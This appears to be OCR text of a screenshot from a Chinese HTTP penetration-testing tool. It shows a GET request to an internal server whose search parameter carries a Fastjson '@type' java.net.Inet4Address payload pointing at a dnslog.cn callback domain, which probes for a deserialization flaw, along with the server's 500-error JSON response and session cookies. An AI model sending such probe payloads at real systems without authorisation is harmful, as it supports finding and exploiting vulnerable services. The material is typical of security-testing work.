 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
Responses 33bytes / 3017m 美化 编码 请输入定位响应 查看提取结果 详情
1 GET /material/getMaterialEnableSerialNumberList?search={{urlenc({"@type": "java.net.
Inet4Address","val": "umu9h1.dnslog.cn"})}} HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754536477; HMACCOUNT=C7B06DA55531DFFB;
JSESSIONID=5950FC54319EE8336A9D7D2BB96B9D4C;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754538076
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 07 Aug 2025 04:30:08 GMT
4 Content-Length: 39
5
6 { "msg": "未知异常", "code": 500 }
7
远端地址:127.0.0.1:10809; 响应时
间:3017ms; 总耗时:3019ms; URL:
http://192.168.10.9:8080/mater...
置